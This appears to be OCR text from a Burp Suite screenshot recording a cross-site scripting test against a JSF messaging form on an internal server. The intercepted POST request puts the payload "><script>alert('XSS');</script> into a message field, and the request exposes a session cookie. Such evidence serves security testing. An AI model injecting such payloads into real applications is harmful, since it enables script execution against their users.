 Request to http://192.168.155.22:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /clbtr/msjFormatoLibreContingencia.xhtml HTTP/1.1
2 Host: 192.168.155.22:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Faces-Request: partial/ajax
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 446
11 Origin: http://192.168.155.22:8080
12 Connection: close
13 Referer: http://192.168.155.22:8080/clbtr/msjFormatoLibreContingencia.xhtml
14 Cookie: JSESSIONID=-rGK95RRID07DzebyDJ7eV4LfOCKKACrHyOm-Xe1.srvportalapp30; primefaces.download=true;
panelMenu-j_idt11%3Aj_idt18=
j_idt11%3Aj_idt18_j_idt21%2Cj_idt11%3Aj_idt18_j_idt22%2Cj_idt11%3Aj_idt18_j_idt23%2Cj_idt11%3Aj_idt18_j_idt24%2Cj_idt11%
3Aj_idt18_j_idt25; panelMenu-j_idt12%3Aj_idt19=
j_idt12%3Aj_idt19_j_idt20%2Cj_idt12%3Aj_idt19_j_idt21%2Cj_idt12%3Aj_idt19_j_idt23%2Cj_idt12%3Aj_idt19_j_idt24%2Cj_idt12%
3Aj_idt19_j_idt25
15
16 javax.faces.partial.ajax=true&javax.faces.source=formAddMessage%3Aj_idt93&javax.faces.partial.execute=%40all&
javax.faces.partial.render=formAddMessage%3Agrowl&formAddMessage%3Aj_idt93=formAddMessage%3Aj_idt93&formAddMessage=
formAddMessage&formAddMessage%3Aparticipants_focus=&formAddMessage%3Aparticipants_input=BCECCLB1&
formAddMessage%3Aj_idt86=TEST2&formAddMessage%3Aj_idt90="><script>alert('XSS');</script>
17 &javax.faces.ViewState=-693872229003783015%3A-7884157327731915087
Mensajes de Formato Libre Contingencia Fecha: 01-02-2022 Usuario: labacalderon.ext Cerrar sesión
Fecha desde: 01-02-2022 Fecha hasta: 01-02-2022
Buscar Nuevo Mensaje
FECHA
01-02-2022 1
01-02-2022 1
01-02-2022 1
01-02-2022 1
01-02-2022 1
SS');
RIPT>
Nuevo Mensaje
Participante BCECCLB1
Asunto TEST2
Mensaje TEST
Procesando...
496 caracteres restantes
Enviar Mensaje Limpiar Salir